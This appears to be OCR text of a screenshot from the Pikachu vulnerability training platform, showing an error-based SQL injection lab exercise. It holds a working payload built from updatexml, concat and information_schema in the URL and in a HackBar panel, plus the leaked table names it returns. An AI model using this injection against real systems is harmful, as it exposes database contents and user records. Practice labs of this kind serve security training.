 Get the pikachu
不安全
192.168.70.10:8083/vul/sqli/sqli_del.php?id=61+or+updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.tabl...
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
XPATH syntax error: '~httpinfo,member,message,users,x'
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8083/vul/sqli/sqli_del.php?id=61+or+updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database() limit 0,1),0x7e),1)
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value